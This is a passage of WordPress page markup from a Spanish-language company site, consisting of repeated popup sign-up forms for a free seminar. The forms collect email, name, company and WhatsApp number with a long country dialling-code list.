(+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6653" class="elementor elementor-6653 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="61" src="https://tincorp.net/wp-content/uploads/2024/01/azure-logo-2.png" class="attachment-large size-large wp-image-7962" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e21450c7b0/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6654" class="elementor elementor-6654 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="450" src="https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1024x576.png" class="attachment-large size-large wp-image-26" alt="" srcset="https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1024x576.png 1024w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-600x338.png 600w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-300x169.png 300w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-768x432.png 768w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1536x864.png 1536w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro.png 1920w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e2171b0e0f/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria 